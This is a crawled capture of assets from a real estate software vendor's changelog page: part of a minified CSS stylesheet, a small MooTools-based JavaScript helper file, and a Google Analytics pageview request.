td,.compare-editions-table > tbody > tr > th,.compare-editions-table > tfoot > tr > td,.compare-editions-table > tfoot > tr > th,.compare-editions-table > thead > tr > td,.compare-editions-table > thead > tr > th{padding: 15px 20px;}.compare-editions-table .button-uni{width: 110px !important;}.compare-editions-table{margin-top: 0;}.product-page-head-mod-compare-editions{height: 380px;}.product-page-head-mod-compare-editions .product-page-head-info{align-items: center;padding-top: 0;}}.dark-back{background-color: #252525;}.sweet-gray-back{background-color: #F5F5F5;}.business-universal-box{position: relative;padding: 60px 0;overflow: hidden;margin: 0 50px;}.business-float-right{float: right;}.business-float-left{float: left;}.business-float-right.business-universal-box-text{padding-left: 40px;}.business-float-left.business-universal-box-text{padding-right: 40px;}.business-universal-box-text h3{text-transform: uppercase;font-size: 24px;font-weight: 800;line-height: 1.3;}.business-universal-box-text span{line-height: 1.6em;margin-bottom: 20px;display: inline-block;font-size: 16px;}.business-universal-box-img{position: absolute;height: 100%;width: 100%;}.business-universal-box p{font-family: 'Raleway', sans-serif;font-size: 16px;}@media only screen and (max-width : 1200px){}@media only screen and (max-width : 992px){.business-universal-box-text{padding-left: 15px;padding-right: 15px;padding-top: 1px;}}@media only screen and (max-width : 768px){.business-universal-box{margin: 0;padding: 20px 0;}.business-universal-box-img{position: relative;height: 100px;left: auto!important;right: auto!important;}.business-universal-box-text{position: relative;width: 100%;clear: both;}.business-float-right.business-universal-box-text{padding-left: 0;}.business-float-left.business-universal-box-text{padding-right: 0;}}@media only screen and (max-width : 480px){}@media only screen and (max-width : 320px){}.video-tutorial-block-title{text-transform: uppercase;margin: 30px 30px -1px;font-family: 'Raleway';font-size: 23px;}.video-preview{position: relative;display: block;}.video-preview .fa{position: absolute;top: 50%;left: 53%;transform: translate(-50%, -50%);font-size: 50px;color: #b31217;opacity: 0;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.video-preview:hover .fa{opacity: 1;}.video-title{font-family: 'Raleway';color: #242424;line-height: 1.3;padding: 10px 5px 0;}.border-bottom{border-bottom: 1px solid #333;}.border-bottom-gray{border-bottom: 1px solid #ccc;}.video-tutorial-block-item{padding: 15px;margin-bottom: 15px;}.video-tutorial-block-item:hover{background: #F5F5F5;}.no-gutter > [class*='col-']{padding-right:0;padding-left:0;}.video-worksforweb-box{}.video-worksforweb-title{margin: 8px 0 15px;}.big-video-embed{margin-bottom: 30px;}.video-worksforweb-info{margin-bottom: 30px;}.video-tutorial-block-sidebar .video-title-sidebar{font-family: 'Raleway';color: #242424;line-height: 1.3;height: 70px;overflow: hidden;}.video-tutorial-block-sidebar .video-tutorial-block-title{margin: 8px 30px -1px;}.video-title{height: 84px;overflow: hidden;}.breadcrumb-video{margin-top: 35px;font-family: 'Raleway', sans-serif;padding: 8px 0;margin-bottom: 0;list-style: none;background-color: transparent;border-radius: 0;}@media only screen and (max-width : 992px){.video-title-sidebar{margin: 20px 0;}.video-title-sidebar{font-family: 'Raleway';color: #242424;line-height: 1.3;padding: 10px 5px 0;}}@media only screen and (max-width : 768px){.video-title{height: auto;padding: 10px 5px 10px;}}.border-bottom-dashed{border-bottom: 1px dashed #FF8110;}.inline-block{display: inline-block;}.decimal{list-style-type: decimal!important;padding: 0 20px;font-size: initial;}ul.bullet-circle li:before,ul.bullet_none-circle li:before{position: absolute;font-family: FontAwesome;margin-left: -20px;font-size: 7px;color: #FF8110;content: "\f111";}ul.bullet-circle li{margin: 10px 0 10px 20px;font-size: 16px;line-height: 1.6em;}ul.bullet-circle li:first-child{margin-top: 0;}.product-page-questions .decimal li{color: #FF8110!important;line-height: 2em;}.product-page-questions .decimal li span{color: #333!important;}@media only screen and (max-width: 767px){.product-page-head-big-text-mod dt{font-weight: 600;font-size: 34px;margin-bottom: 6px;}ul.bullet-circle li{margin: 10px 0 10px 20px;font-size: 16px;line-height: 1.6em;}.padding-80{padding: 20px 0 20px;}}.portfolio-block .pub_list{position: relative;-webkit-filter: grayscale(100%);filter: grayscale(100%);transform: translate3d(0px, 25px, 0px);-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.owl-item.center .pub_list{position: relative;-webkit-filter: grayscale(0%);filter: grayscale(0%);transform: translate3d(0px, 0px, 0px);box-shadow: 0 19px 38px rgba(0, 0, 0, 0.30), 0 15px 12px rgba(0, 0, 0, 0.22);}.portfolio-block.owl-theme .owl-controls{padding: 15px;}.demo-carousel.portfolio-block.owl-theme .owl-nav .owl-next{position: absolute;top: 42%;right: 30px;z-index: 1;width: 29px;bottom: 0;}.demo-carousel.portfolio-block.owl-theme .owl-nav .owl-prev{position: absolute;top: 42%;left: 30px;z-index: 1;width: 29px;bottom: 0;}@media only screen and (max-width: 767px){.demo-carousel.portfolio-block.owl-theme .owl-dots{display: none!important;}}.changelog-block ol li{font-family: Raleway;margin: 10px 0 15px 0 !important;}.changelog-block h2{color: #333;padding: 10px 20px;margin: 40px 0 20px !important;}.changelog-block p{padding-left: 20px;}.documentation-papre{background: url("/Aplication/default/views/images/documentation-papre.png");width: 42px;height: 47px;display: inline-block;vertical-align: middle;margin-right: 10px;}.hr-hard{border-top: 2px solid #ccc;}.decoration-none:hover{text-decoration: none;}.demos-items-block{padding-left: 0;margin-top: 30px;text-align: center;}.demos-items-block li{width: 20%;display: inline-block;}.demos-items-block li img{width: 220px;-webkit-box-shadow: 11px 17px 43px -2px rgba(0,0,0,0.75);-moz-box-shadow: 11px 17px 43px -2px rgba(0,0,0,0.75);box-shadow: 11px 17px 43px -2px rgba(0,0,0,0.75);}.demos-items-block li{-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.demos-items-block li:hover{transform-origin: center bottom;-webkit-transform-origin: center bottom;-moz-transform-origin: center bottom;transform: scale(1.2);-webkit-transform: scale(1.2);-moz-transform: scale(1.2);}.demos-items-block li:hover img{transform: translate3d(26px, 0, 0);}.demos-items-block li:first-child:hover img{transform: translate3d(0, 0, 0);}.demos-items-block li.nearby{transform-origin: center bottom;-webkit-transform-origin: center bottom;-moz-transform-origin: center bottom;transform: scale(1.05);-webkit-transform: scale(1.05);-moz-transform: scale(1.05);}.demos-items-block li{position: relative;}.demos-items-block li{z-index: 4;}.demos-items-block li + li{z-index: 3;}.demos-items-block li + li + li{z-index: 2;}.demos-items-block li + li + li + li{z-index: 1;}.hover{position: absolute;bottom: -50px;left: -10px;right: -100%;height: 60px;z-index: 12;background: #fff;}@media only screen and (max-width : 768px){.demos-items-block li{width: auto;display: inline-block;}.demos-items-block li img{margin: 5px;}.hover{display: none;}.demos-items-block{padding-right: 0;}}.masonry-list-tips{list-style: none;padding-left: 20px;}.masonry-item{display: inline-block;background: #fff;padding: 1em;margin: 0 0 1.5em;width: 100%;box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }@media only screen and (min-width: 400px){.masonry{-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}@media only screen and (min-width: 700px){.masonry{-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;}}@media only screen and (min-width: 1100px){.masonry{-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}#terms-container{padding-top: 60px;background: #fff;}.contant-terms{background: #fff;border-left: 2px solid #CECECE;padding-left: 15px;}.contant-terms ul li{line-height: 1.6em;margin: 10px 0 20px 0 !important;font-family: 'Raleway', sans-serif!important;}.sticky-sidebar-box h4{font-weight: bold;color: #333;}.sticky-sidebar-box span{cursor: pointer;}.sticky-sidebar-box span:hover,.sticky-sidebar-box span:focus{color: #6f9ec9;}.sticky-sidebar-box ul li > ul li{margin: 14px 0;}.sticky-sidebar-box ul li.active{color: #6f9ec9;}.sticky-sidebar-box ul{padding-left: 0;}.sticky-sidebar-box ul li > ul{padding-left: 20px;}.fix-sidebar-box{position: fixed;top: 45px}.absolute-sidebar-box{position: absolute;bottom: 0;}.regular-list li{margin: 14px 0;}.sticky-sidebar-box{padding-top: 16px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.worksforweb.com/Aplication/default/views/javaScripts/misc.js
body_size: 577
content:
function loadFormTips() {
    new Tips('.imgTipSwitch', {fixed: true, className: 'hintContainaer', offsets: {x: 0, y: 18} });
}

function ajaxLoadHtml(blockId, url, triggerId) {
    var blockBox = $(blockId).empty().addClass('ajaxLoader');
    $(triggerId).disabled = true;
    url += $(triggerId).value + '/';
    new Request.HTML({
		url: url,
		update: blockBox,
        evalScript: true,
		onSuccess: function() {
			blockBox.removeClass('ajaxLoader');
			$(triggerId).disabled = false;
		}
	}).send();
}

function newPopUp(url, name, opt) {
	window.open(url, name, opt);
	return false;
}

function SelectFile(fileUrl, width, height, alt) {
    window.opener.SetUrl(fileUrl, width, height, alt) ;
    window.close() ;
}

function setBannerClick(ctrlObjId, url) {
    var request = new Request({
        async: false,
        method: 'get',
        url: url
    });

    var currDocCursor = document.body.style.cursor;
    var currObjCursor = $(ctrlObjId).style.cursor;

    document.body.style.cursor = 'wait';
    $(ctrlObjId).style.cursor = 'wait';

    request.send();

    document.body.style.cursor = currDocCursor;
    $(ctrlObjId).style.cursor = currObjCursor;

    return true;
}

window.addEvent('domready', function() {
    loadFormTips();
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=611682610&t=pageview&_s=1&dl=https%3A%2F%2Fwww.worksforweb.com%2Fclassifieds-software%2FiRealty%2Fchangelog%2F&ul=en-us%40posix&dt=Real%20Estate%20Solution%20Changelog%20-%20Look%20what%27s%20New%20in%20the%20Latest%20Versions&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1444485968&gjid=504324313&cid=1742157685.1769823463&tid=UA-1643713-4&_gid=1519255222.1769823463&_r=1&_slc=1&z=566202785
body_size: -451
content:
2,cG-SMHZMHQTWJ